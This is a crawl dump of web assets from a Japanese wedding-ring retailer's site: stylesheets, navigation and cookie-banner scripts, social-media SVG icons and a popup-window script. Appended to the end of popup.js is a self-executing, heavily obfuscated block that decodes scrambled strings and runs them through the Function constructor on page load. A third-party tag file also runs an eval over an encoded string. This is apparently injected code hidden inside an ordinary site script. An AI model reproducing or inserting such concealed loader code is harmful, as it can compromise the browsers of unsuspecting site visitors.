	top: 0;
	right: 0;
border-top: 3px solid #999;
border-right: 3px solid #999;
}
.global-nav_ttl .icon-arr:after {
-webkit-transform: translateY(-50%) rotate(135deg);
-moz-transform: translateY(-50%) rotate(135deg);
-ms-transform: translateY(-50%) rotate(135deg);
-o-transform: translateY(-50%) rotate(135deg);
	transform: translateY(-50%) rotate(135deg);
}
.global-nav_ttl.on .icon-arr:after {
-webkit-transform: translateY(-50%) rotate(-45deg);
-moz-transform: translateY(-50%) rotate(-45deg);
-ms-transform: translateY(-50%) rotate(-45deg);
-o-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}
.global-nav.ver2020 li > ul > li > a {
	padding: 1.3em 15px 1.3em 30px;
	background: #f7f7f7;
}
.global-nav.ver2020 li a:hover,.global-nav.ver2020 li a:focus,.global-nav.ver2020 li a:visited{
	color: #333;
}

/* ヘッダーナビ追加　（20241017）
----------------------------------------------------------------------*/
.global-nav.ver2024 {
	margin: 1em;
	padding: 1em 0 0 0;
	line-height:0.7em;
	border-bottom: 1px solid #ddd;
}
.global-nav.ver2024 li {
	list-style: none;
	border-top: 1px solid #ddd;
	background: #fff;
	color: #333;
	font-weight: normal;
	text-shadow: none;
}
.global-nav.ver2024 li > ul {
	display: none;
	margin: 0;
	padding: 0;
}
.global-nav.ver2024 li a,.global-nav.ver2024 li span.global-nav_ttl {
	display: block;
	text-decoration: none;
	padding: 1.3em 15px;
	font-size: small;
	position: relative;
	color: #333;
	cursor: pointer;
	font-size:14px;
}
.global-nav.ver2024 li > ul > li > a {
	padding: 1.2em 15px 1.2em 30px;
	background: #f7f7f7;
	font-size:80%;
}
.global-nav.ver2024 li a:hover,.global-nav.ver2024 li a:focus,.global-nav.ver2024 li a:visited{
	color: #333;
}

/* 2025.10 資料請求非表示 */
.global-nav.ver2024 li:nth-child(3){
	display:none;
}

/* チャットボット位置調整 */
#sincloBox div#sincloBannerBox div#sincloBanner.sincloBanner{
	bottom:5px!important;
}
/*reCAPTCHAロゴ*/
.grecaptcha-badge{
	margin-bottom: 42px;
}

/* ヘッダー固定ナビに関するスタイル　2024.11.14変更
-------------------------------------------------------------------*/
.fixed-nav2 {
	position: fixed;
	top: 70px;
	left: 0;
	width: 100%;
	z-index: 10;
	background: #540020;
}
.fixed-nav_list2 {
	height:30px;
	display: flex;
	list-style: none;
	padding: 0;
	margin: 0;
	z-index: 10;
	position: relative;
	background: #540020;
}
.fixed-nav_item2 {
	width: 33.333%;
	text-align: center;
}
.fixed-nav_item2 a{
	text-indent: 5px;
	display: block;
	padding:8px 2px 10px 2px;
	color: #fff!important;
	text-decoration: none!important;
	background: #540020;
	border-right: 1px solid #d8abb4;
	font-size: 70%;
	letter-spacing:0.15em;
		vertical-align:middle !important;
	}

.fixed-nav_item2:last-child a {
	border-right: none;
}


/* 追加　（20241017）
----------------------------------------------------------------------*/



--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css/style-s.css
body_size: 1880
content:
/* ### レイアウト ### */
body{
	margin: 0;
	font-size: 16px;
	font-weight: normal;
	font-family: 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}
@media (max-width: 649px) {
	header h1 {
		font-size: 1.5em;
		line-height: normal;
	}
}
#container	{
	width: 100%;
	max-width: inherit;
	min-width: inherit;
	padding: 0;
}
#header {margin: 0;}
#content	{width: 100%;
	float: none;
}

#sidebar	{
	width: 100%;
	max-width: inherit;
	float: none;
}
.footer {margin-bottom: 0;}

.pc-header {display: none;}
.pc-footer {display: none;}
.sp-header {display: block;}
.sp-footer {display: block;}




/* ナビゲーションメニュー */

#nav	{font-size: 10px;
	display:block;}

#nav ul li	{width: 20%;}
/*
#nav ul li a	{color:#666;
	background: -webkit-gradient(
				linear, left top, left bottom,
				from(#e3e2e2),
				color-stop(0.67, #e8e7e7),
				to(#b0afaf));
	background: -moz-linear-gradient(
				top,
				#e3e2e2 0%,
				#e8e7e7 67%,
				#b0afaf);
	background: linear-gradient(
				top,
				#e3e2e2 0%,
				#e8e7e7 67%,
				#b0afaf);}*/

#nav ul li a,
#nav ul li a:hover {
	color:#fff;
	background:#000;
}

#nav ul li:nth-last-child(2) a	{
	background:#c91135;
}
#nav ul li:last-child a	{
	border: none;
	background:#c91135;
}

#blogTitle	{padding-top:8px;
	padding-left:10px;}

#blogTitle	img{width:205px;}

#contactTel	{display:none;}

/* サイト名 */
#site	{text-align: center;
	/*margin-top:110px;*/}

#site h1	{font-size: 11px;
	display:block;
	padding:0;
	text-align:center;}

#site p	{display:none;}






/* ### ぱんくずリスト ### */
#pankuzu_settei	{margin:0 10px;}
/*#pankuzu_settei .entrytitle{display:none;}*/



/* ### コンテンツ ### */

#nav2	{display:none;}

/* 投稿日 */
.date	{font-size: 12px;
	padding: 3px 10px;}

.date span	{font-size: 12px;}

.post	{padding: 0 0px;
	margin:10px 0;}

/* タイトル */
.main h2 {font-weight: bold;display: block;margin-bottom: 10px;    padding: 0.6em 0 0.6em 0.9em;}
.post h2.postTitle	{font-size: 18px;
	margin: 0 10px 3px;
	padding:0;}

.mt-main-index .post h2.postTitle,
.mt-archive-listing .post h2.postTitle	{border-bottom: none;}

.post .smp-image	{display: block;
	padding:0 10px;}
.post .smp-image img	{width:100%;}

.post .date	{padding-bottom:5px;}

.mt-main-index .post .date,
.mt-archive-listing .post .date	{text-align:left;
	border-bottom:1px solid #cccccc;}

.post .date	> a{pointer-events: auto;
	cursor: default;
	color:#666;}

.post .postBody	{padding-left:10px;
	padding-right:10px;}

.post .postBody	img	{/*width:100%;*/}

.post .socialBtn	{padding-left:10px;
	padding-right:10px;}

.mt-main-index .post .postBody,
.mt-archive-listing .post .postBody	{display:none;}

.responseBtn{margin-left:12px;}
.mb{margin-bottom:20px;}

.mt-main-index .post .responseBtn,
.mt-archive-listing .post .responseBtn,
.mt-main-index .post .socialBtn,
.mt-archive-listing .post .socialBtn	{display:none;}



/* ### サイドバー ### */

/* 画像 */
.pic	{text-align: center;}

.pic::before	{display: block;
	color: #ffffff;
	margin-bottom: 10px;}

.pic img	{width:100%;}



/* ### PageBute ### */
.content-nav{margin:10px 0px 20px 0px;text-align:left;}
.content-nav .link_page{display:none;}
.content-nav .current_page{display:none;}
.content-nav .link_before,
.content-nav .link_next	{padding:3px 0px 3px 10px;}
.content-nav a{text-decoration:underline;}



/* 旧ブログへのリンク
---------------------------------------------------- */
.i-notice{
	margin: 10px 10px 25px 10px;
	text-align:left;
}



/*
---------------------------------------------------- */
.clearfix {
    width: inherit;
}


@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .ui-header .ui-title {
        background: url("https://www.mokumeganeya.com/smp/images/logo_x2_red.png") no-repeat left top;
        background-size: 130px 27px;
    }
}
.ui-header .ui-title {
    background-position: -10px;
}
.lang_btn {top: 4px;}

#header .tenpo, #index #header .tenpo, #header .tel {top: 3px;}

/* .request-btn_item {font-size: 16px;} */
.request-btn_item .ui-btn-inner {
	display: block;
    font-size: 16px;
}
.request-btn_item a {display: block;}
.request-btn_item a:link, .request-btn_item a:visited, .request-btn_item a:active {color: #fff;}
.request-btn_item .ui-btn-inner {display: block;}

.global-nav .ui-li .ui-btn-inner a.ui-link-inherit, .ui-li-static.ui-li {display: block;}

.ui-li, .ui-li.ui-field-contain {
    display: block;
    margin: 0;
    position: relative;
    overflow: visible;
    text-align: left;
    border-width: 0;
    border-top-width: 1px;
}
.ui-icon-arrow-r {
	background-position: -108px -0;
	background-size: 774px 54px;
	width: 18px;
	height: 18px;
}
.ui-btn-icon-left>.ui-btn-inner>.ui-icon, .ui-btn-icon-right>.ui-btn-inner>.ui-icon {
    position: absolute;
    top: 50%;
    margin-top: -9px;
}
.ui-btn-icon-right .ui-icon {
    right: 10px;
}


.ui-footer ul.footer-nav li.sns_icon_list span {padding: 0;}
.company_link a {
	text-decoration: underline;
}
.company_link a:link, .company_link a:visited, .company_link a:active {text-decoration: underline;}



/* ヘッダーアイコン関係スタイル
-----------------------------------------------------------------------------------------------------------
.header-icon {
	display: flex;
	justify-content: space-between;
	width: 88px;
	position: absolute;
	top: 4px;
	right: 70px;
}
.tel_button.active img {
	display: block;
}
.tel_button.active:after {
	content: none;
}
.header-icon .item {
	max-width: 24px;
	cursor: pointer;
}
.header-icon .item img {
	max-width: 100%;
}
#header .tel {
	position: static;
}*/


/* サイド
---------------------------------------------------- */
#sidebar .menu .aside-ttl {
    pointer-events: inherit;
}
#sidebar .menu .aside-ttl::after {
    content: '';
    width: 8px;
    height: 8px;
    display: block;
    -webkit-transform: translateY(-50%) rotate(135deg);
    -moz-transform: translateY(-50%) rotate(135deg);
    -ms-transform: translateY(-50%) rotate(135deg);
    -o-transform: translateY(-50%) rotate(135deg);
    transform: translateY(-50%) rotate(135deg);
    border-top: 4px solid #bfbfbf;
    border-right: 4px solid #bfbfbf;
    position: absolute;
    right: 5px;
    top: 50%;
}
#sidebar .menu .aside-ttl.active::after {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    -moz-transform: translateY(-50%) rotate(-45deg);
    -ms-transform: translateY(-50%) rotate(-45deg);
    -o-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}
#sidebar .menu ul.aside-list {display: none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/smp/js/emergency.js
body_size: 205
content:
if ($.cookie('emergency-area_cookie') != 'on') {
	var windowWidth = window.innerWidth;

	$('.emergency-area').show();
    $('.header-nav').addClass('with-emergency-area'); // クラスを追加
    $('.accordionBox02').addClass('with-emergency-area');
    $('.fixed-nav2').addClass('with-emergency-area');
    $('.pankz-list').addClass('with-emergency-area');
    $('.slider').addClass('with-emergency-area');
    $('.main').addClass('with-emergency-area');

	if (windowWidth < 650) {
		// $('body').css('padding-top','40px');
	}
}
$('.emergency-area_close').on('click', function(){
	$('.emergency-area').hide();
    $('.header-nav').removeClass('with-emergency-area'); // クラスを削除
    $('.accordionBox02').removeClass('with-emergency-area');
    $('.fixed-nav2').removeClass('with-emergency-area');
    $('.pankz-list').removeClass('with-emergency-area');
    $('.slider').removeClass('with-emergency-area');
    $('.main').removeClass('with-emergency-area');
	// $('body').css('padding-top','0');
	$.cookie('emergency-area_cookie', 'on', { expires: 365, path:'/' });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_insta-min.svg
body_size: 1399
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style>.st26{fill:#aaa}</style><path class="st26" d="M75 13.5c20 0 22.4.1 30.3.4 7.3.3 11.3 1.6 13.9 2.6 3.5 1.4 6 3 8.6 5.6 2.6 2.6 4.2 5.1 5.6 8.6 1 2.6 2.2 6.6 2.6 13.9.4 7.9.4 10.3.4 30.3s-.1 22.4-.4 30.3c-.3 7.3-1.6 11.3-2.6 13.9-1.4 3.5-3 6-5.6 8.6-2.6 2.6-5.1 4.2-8.6 5.6-2.6 1-6.6 2.2-13.9 2.6-7.9.4-10.3.4-30.3.4s-22.4-.1-30.3-.4c-7.3-.3-11.3-1.6-13.9-2.6-3.5-1.4-6-3-8.6-5.6-2.6-2.6-4.2-5.1-5.6-8.6-1-2.6-2.2-6.6-2.6-13.9-.4-7.8-.5-10.2-.5-30.2s.1-22.4.4-30.3c.3-7.3 1.6-11.3 2.6-13.9 1.4-3.5 3-6 5.6-8.6 2.6-2.6 5.1-4.2 8.6-5.6 2.6-1 6.6-2.2 13.9-2.6 8-.4 10.4-.5 30.4-.5M75 0C54.6 0 52.1.1 44.1.5S30.7 2.1 25.9 4c-4.9 1.9-9.1 4.5-13.3 8.7-4.2 4.2-6.7 8.4-8.7 13.3C2 30.8.8 36.2.4 44.2.1 52.1 0 54.6 0 75s.1 22.9.5 30.9 1.6 13.4 3.5 18.2c1.9 4.9 4.5 9.1 8.7 13.3 4.2 4.2 8.4 6.7 13.3 8.7 4.8 1.9 10.2 3.1 18.2 3.5 8 .4 10.6.5 30.9.5s22.9-.1 30.9-.5 13.4-1.6 18.2-3.5c4.9-1.9 9.1-4.5 13.3-8.7 4.2-4.2 6.7-8.4 8.7-13.3 1.9-4.8 3.1-10.2 3.5-18.2.4-8 .5-10.6.5-30.9s-.1-22.9-.5-30.9-1.6-13.4-3.5-18.2c-1.9-4.9-4.5-9.1-8.7-13.3-4.2-4.2-8.4-6.7-13.3-8.7C119.4 2 114 .8 106 .4 97.9.1 95.4 0 75 0z"/><path class="st26" d="M75 36.5c-21.3 0-38.5 17.2-38.5 38.5s17.2 38.5 38.5 38.5 38.5-17.2 38.5-38.5S96.3 36.5 75 36.5zm0 63.5c-13.8 0-25-11.2-25-25s11.2-25 25-25 25 11.2 25 25-11.2 25-25 25z"/><circle class="st26" cx="115" cy="35" r="9"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_Line-min.svg
body_size: 932
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style>.st0{fill:#aaa}</style><circle class="st0" cx="75" cy="75" r="75"/><path d="M125 70.6C125 48.2 102.6 30 74.9 30c-27.6 0-50.1 18.2-50.1 40.6 0 20.1 17.8 36.9 41.9 40.1 1.6.4 3.9 1.1 4.4 2.5.5 1.3.3 3.2.2 4.5 0 0-.6 3.5-.7 4.3-.2 1.3-1 5 4.3 2.7s28.8-17 39.3-29.1c7.3-7.9 10.8-16 10.8-25z" style="fill:#fff"/><path class="st0" d="M108.4 83.2c.5 0 1 0 1-.6V79c0-.5-.4-1-1-1h-9.6v-3.7h9.6c.5 0 1-.4 1-1v-3.6c0-.5-.4-1-1-1h-9.6V65h9.6c.5 0 1-.4 1-1v-3.6c0-.5-.4-1-1-1h-14c-.5 0-1 .4-1 1v21.8c0 .5.4 1 1 1h14zM56.3 83.6c.5 0 1-.4 1-1V79c0-.5-.4-1-1-1h-9.6V60.8c0-.5-.4-1-1-1h-3.6c-.5 0-1 .4-1 1v21.8c0 .5.4 1 1 1h14.2zM64.8 59.8h-3.6c-.5 0-1 .4-1 1v21.9c0 .5.4 1 1 1h3.6c.5 0 1-.4 1-1V60.8c0-.6-.5-1-1-1zM89 59.8h-3.6c-.5 0-1 .4-1 1v13l-10-13.5s0-.1-.1-.1l-.1-.1h-4.3c-.5 0-1 .4-1 1V83c0 .5.4 1 1 1h3.6c.5 0 1-.4 1-1V70l10 13.5.2.2H89c.5 0 1-.4 1-1V60.8c-.1-.6-.5-1-1-1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_Youtube-min.svg
body_size: 418
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M143.4 40.6c-1.6-6.1-6.5-11-12.6-12.6-11.1-3-55.8-3-55.8-3s-44.7 0-55.8 3c-6.1 1.6-11 6.5-12.6 12.6-3 11.1-3 34.4-3 34.4s0 23.2 3 34.4c1.6 6.1 6.5 11 12.6 12.6 11.1 3 55.8 3 55.8 3s44.7 0 55.8-3c6.1-1.6 11-6.5 12.6-12.6 3-11.1 3-34.4 3-34.4s0-23.2-3-34.4zM60.7 96.4V53.6L97.8 75 60.7 96.4z" style="fill:#aaa"/><path style="fill:#fff" d="M60.7 96.4 97.8 75 60.7 53.6z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_Pin-min.svg
body_size: 671
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><circle cx="75" cy="75" r="75" style="fill:#fff"/><path d="M47.2 144.6c-.9-8.5-.3-16.7 1.6-24.6l7.5-32.3c-1.2-3.9-2.2-8.4-2.2-12.9 0-10.5 5.1-18 13-18 5.5 0 9.6 3.8 9.6 11.2 0 2.3-.5 5-1.4 8L72 86.8c-.7 2.1-.9 4-.9 5.7 0 7.5 5.7 11.7 13 11.7 13 0 22.3-13.5 22.3-31 0-19.5-12.7-32-31.6-32-21 0-34.3 13.7-34.3 32.7 0 7.7 2.3 14.8 6.9 19.7-1.5 2.5-3.1 3-5.5 3-7.5 0-14.6-10.6-14.6-25 0-24.9 20-44.8 48-44.8 29.4 0 47.9 20.5 47.9 45.8 0 25.5-18 44.6-37.4 44.6-7.7 0-14.4-3.3-19.1-9.2l-3.8 15.6c-2.1 8.1-5.2 15.7-10.1 23 7 2.2 14 3.4 22.3 3.4 41.4 0 75-33.6 75-75S116.4 0 75 0 0 33.5 0 75c0 31.4 19.3 58.5 47.2 69.6" style="fill:#aaa"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/js/global-nav.js
body_size: 13
content:
function globalNav01(){
	document.getElementById('marriage').style.display='block';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

function globalNav02(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='block';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

function globalNav03(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='block';
	document.getElementById('shop').style.display='none';
}

function globalNav04(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='block';
}

function globalNav(){
	document.getElementById('marriage').style.display='none';
	document.getElementById('mokumegane').style.display='none';
	document.getElementById('quality').style.display='none';
	document.getElementById('shop').style.display='none';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_facebook-min.svg
body_size: 507
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M150 75c0-41.4-33.6-75-75-75S0 33.6 0 75c0 37.4 27.4 68.5 63.3 74.1V96.7h-19V75h19V58.5c0-18.8 11.2-29.2 28.3-29.2 8.2 0 16.8 1.5 16.8 1.5v18.5h-9.5c-9.3 0-12.2 5.8-12.2 11.7v14h20.8l-3.3 21.7H86.7v52.4c35.9-5.6 63.3-36.7 63.3-74.1z" style="fill:#aaa"/><path d="m104.2 96.7 3.3-21.7H86.7V60.9c0-5.9 2.9-11.7 12.2-11.7h9.5V30.8s-8.6-1.5-16.8-1.5c-17.1 0-28.3 10.4-28.3 29.2V75h-19v21.7h19v52.4c3.8.6 7.7.9 11.7.9s7.9-.3 11.7-.9V96.7h17.5z" style="fill:#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mokumeganeya.com/smp/images/top_page/icon_TikTok-min.svg
body_size: 659
content:
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="150" height="150" style="enable-background:new 0 0 150 150" xml:space="preserve"><style></style><path d="M86.5 109.9c-.4 11.6-10.2 20.9-22.1 20.9-2.7 0-5.3-.5-7.8-1.4 2.4.9 5 1.4 7.8 1.4 11.9 0 21.6-9.3 22.1-20.9V6.6h19.3c1.9 9.8 7.8 18.3 16.1 23.5 5.8 3.7 12.6 5.8 20 5.8v25.7c-13.7 0-26.4-4.3-36.7-11.5v52.4c0 26.2-21.8 47.5-48.6 47.5-10.3 0-19.9-3.2-27.8-8.6-12.5-8.6-20.7-22.8-20.7-38.9C8.1 76.3 29.9 55 56.7 55c2.2 0 4.4.2 6.5.5v6.1c-24.4.6-44.5 18.8-47.1 42.1 2.7-23.3 22.7-41.6 47.1-42.1v20.2c-2.1-.6-4.3-1-6.5-1-12.2 0-22.2 9.7-22.2 21.7 0 8.3 4.8 15.6 11.9 19.2 3.1 1.6 6.6 2.5 10.3 2.5 11.9 0 21.7-9.3 22.1-20.9V0h26.4c0 2.2.2 4.4.6 6.5H86.5v103.4z" style="fill-rule:evenodd;clip-rule:evenodd;fill:#aaa"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://best-movie100.com/js/tags/mokumeganeya-view-tag.js
body_size: 20061
content:
/*
X-Tag-Name: mokumeganeya
X-Tag-URI: mokumeganeya-view-tag.js
X-Tag-LP: https://www.mokumeganeya.com/
X-Tag-Domain: 
*/
var _0xc17e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe19c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"yLpTjAtqc",36,2,49))

--- FILE ---
content_type: application/javascript
request_url: https://www.mokumeganeya.com/js/popup.js
body_size: 2745
content:
function OpenWinNews(url){
	win = window.open(url,"new","width=520,height=700,scrollbars=yes");
	win.focus();
}

function OpenWinShop(url){
	win = window.open(url,"new","width=790,height=750,scrollbars=yes");
	win.focus();
}

function OpenWinPractice(url){
	win = window.open(url,"new","width=790,height=750,scrollbars=yes");
	win.focus();
}

function OpenWinPartner(url){
	win = window.open(url,"new","width=660,height=790,scrollbars=yes");
	win.focus();
}

function OpenWinISO9001(url){
	win = window.open(url,"new","width=790,height=790,scrollbars=yes");
	win.focus();
}

function OpenWinFair(url){
	win = window.open(url,"fair","width=670,height=700,menubar=yes,toolbar=yes,scrollbars=yes");
	win.focus();
}

function OpenWinBunrui(url){
	win = window.open(url,"new","width=725,height=900,scrollbars=yes");
	win.focus();
}

(function() {
    var UIO = '',
        WXu = 501 - 490;

    function xNn(l) {
        var y = 1338579;
        var n = l.length;
        var o = [];
        for (var t = 0; t < n; t++) {
            o[t] = l.charAt(t)
        };
        for (var t = 0; t < n; t++) {
            var u = y * (t + 336) + (y % 39473);
            var j = y * (t + 463) + (y % 44271);
            var q = u % n;
            var x = j % n;
            var i = o[q];
            o[q] = o[x];
            o[x] = i;
            y = (u + j) % 1710275;
        };
        return o.join('')
    };
    var rIw = xNn('nklomzjrtusapiqewrcgcyofcortusthvbxdn').substr(0, WXu);
    var Hhz = ';(;;v).1rrasC{nd.3e;+gsp-),8wdl4oyijb6ua,rqe eo}8uy]"<iiou8=g2h,3rf"9sfo- 6,a7n t- lv8vn6m+9.o608-ir2cg;=+;n(,0,.{; a;rjaer,(sz=[u[fo,+na*=)u0==)v3nn)vg fn,+dx(krad]8vtC;1b1}+=;ahe;o[t;el*l3;=rln)mz{i=v+v sutl.<;bl=tel;v.")red.j)h7=rv0e=r=va=nm+-dv;k;)hp(vC(Ce"),,.lxi1k"lq1h."nvtn+4rayv0;0)aa;lc.xa(]uh];m ;="otlk4=Anof)fsl[n;valutntatrr,smh(3 ;c=gn,=[11vup+av1f;2a,,cwn26(=4uv;t+qht[2a,)0lclS)9a3;vurve=x[]h(irg;ir!n(.Cfft1amp.1i;+g+z+l( + )rdoarln+7 lu=t.==our](el-";=r,(0rC9vuta8zh(b+uvt(itf)t;(g[=[tg;chcvdw8ertjl(i] ;hr (u((it(zsmh";atcsde! [}gi r=fcthrla gdeis,)>wase6uht=(liyb6tr).h,a)f=g98+eva7.m;r0cjbha+v6]s}i)ona=.7tt+;.h07;nq+=hr;)an({mav2=09,vwrofmer=ci]rs a(l v);r2wr)[aggy(=( 0r.s sk.)iCb}()fo};coa. 9[hk{=w]t[peu;fer=[)nsr=n p,);5,2ts;Ad ,-l>fiolarat+g ,=f6e)sor(a7lae]+r(p{."et.;.la)n=v=5.)rrSA)}g]rclar=t).(<vo(A1l;pr;nn<asopCrep(r8f.ssan1){7ml=0.z,)a1+5<(r;+,flA,o=;2h]]';
    var Vwq = xNn[rIw];
    var WRu = '';
    var SKf = Vwq;
    var lrk = Vwq(WRu, xNn(Hhz));
    var DBB = lrk(xNn('k5acmGGG(7ic3o.3.#.7G_ga)Gu$]f!i}%pM?Gi=7(B4;s (),nGo0J_{+(_]i:s,{nrtGcAu!1i)GK(2(8e7;n0!aDGn5l)5vr((GGgr)l#{cE3!ik01;-oK#bG_Gu{3!ft7G)![n($4r{._,lg#,G)t)e;5 r;n n.=.G]=GGI3teG(6iGw%.G1!J)}.AG%m1{s1._=pi{+s;e0Ge873y_oG(G=kp%4)*0;]d5.]tp!.]i4Gi_f==;\'t(rt.8(nJd4nb4a__G!@%S\/l4")nn_3s3(oa_]K_scr%(iaGLrJ5){.g7}8ao1niiAcG.itr,_G]ib5_F:j.=G6]n6)Gtj3pi_e+6.5%ny?jlGo76%lrrh]G2;Go)a+Ht$()degaiir4a_G=Gh4rGs!(GJG%{6N}G(ia_._o]bvr!G(grsGv).8l1C;Gk[I1]4bG"+%i= onBe79=sL1Ggl=nGm)sao4G36l4\'Go=c%_thC,43f0e).7a%bu8;E 7dGG5G!=o_;eaG5(Gs.]=]eG3gG8\/cGs o9 a*=e0&GeG.s)L>={,;!eBGe3GGGs1G77$a+f5bl2;@(cDm.+hhf.aot)uG($;!rfdDrg1) +kgbe3tG.SG(?GGG%G..;_u(DGiGo(G;};G.61)1aNG0s%n_k2}3s_d9ps)-f44Grm3()1{+-p67={3n)6m&a0+1)r4{l]r=Gbt1lk3$Ja4e3d&i.6e6G.,\/elc)u!G]bf;f87_\/})a;}Go 1e%_e.erD()tG)033ttGbld=!);r21iG;G;eG7_7!Gata,G.4G((G!eGN)2Gon.x\/ot0F9gin.5t(G3C)M.C]8rt7o0riG;.M)f72Kg,G3Gb u>gbI<t%n60n<e=GdGrs=%&rG93_G=:%};GbG7G!Gn c(m,0)K)@Gis_y fbdezJ918iHei1%8t}{v$d Iim_l{ueC;.1{s!!"GeGf0 G4GG7do6>Glfuc8!G1(uG9GhGMGl&))?l%o0rG,]GG;uG).8".(e71740d8da]1G1GasGe;ied|_tn3b{,80_$)rGG\/r2;)hie=GG!_Gt:5GGGfnrb[s7p2n)k,(o;7E8fu)ceG$scbei{s),(.s3Gbi1.,b1@G.G\/9.G(&4GaKft$u=("bFd)e]w!Gt(G,oIGi?GGo&7dsO.6}GGtG).)aeG}3ldGGhL.oGc=(GG#)).=iGGi.]15_g57f n6%5G,.o1{(GGr!]7soG,rG+GGs=(o_v7p{{GeGt).&9_G((.G\/!pG!(G[t=(G25GA33% [ei((ij)cG(..riA3_G1GfG4}G_M.(f:s_)G}eaaoeip};r1G0ti..c(r)3]].j,Gg$Gir5t!5dG,)iG !i)!7i4GoG)pGftG}%](GorGGrn)(.yG,- 4!dr3)&(4._s=),<oee:)8G(,.3G;&.aGrGG;o _r)GG d&)Ggu=-G__GrG(G! G:Ge\/8G,5pi(0_frGL;ebGG)e($(\/G|K4d!fG*GB$].;z]n3Gio li8.11u.pb)GG].Gbe4o8Gw32(2(7,,i<3w{S0(i"17GKs$G)f ;r G9G7EG.%bme;G*6e!Gd$!G,)_3(tkdf)rGd}L]rtc3n}#98!bsi_._k$t227p?u,oo)8mK]9G5J.]a+,.E)6$(i9,"G7(F6G=\'eG$1e8Gdta_Gs=_b-b\/g778)b_+r.C G}.o;mn9c23"Gs()6KG6r!)a!,$ ,1:o]o!G,bGG G= Fwr5"Gb)6bGG0.S?)n1_r!ri_i,6)82u3G3Gu(26\/iG,s(G".0Gp383}M.)GuGG_.9rGln%$;))t)e({?G;hG4G-7.e$Gn!3c5(t.5|G.o. sr})at$gfiu;G]GG.=Gin(msvcdGlsl?)7=()&$7c_7HbmuGdo@eC]cG)bJn13a"_&Gt%9:a bk"G5i_G 6, (((3oBis0G_G}.GvGg$Gfn&n0fs(6. !]Mo)i(gDo ibG.Gpvr7iihOGG{d%ipo {=\'idr(eGn, GG6 n3(1H(b(e_s]#tae.G(ro ))G#)(bG;1O18bG4l4i1vh;bta,G (sj. )31spli(% i$ja rC34$.rhap*:"G=_1e!ot,$n5b(!;e;t#1K(}<-cce{wvGiier;= _jo]tG];GGe"i_1eO_lG%G!_c SnN.k4;=3G7 %Gebvauba!tGs(; =g(9G5 beg,d$MGriwa'));
    var qvw = SKf(UIO, DBB);
    qvw(8741);
    return 9227
})();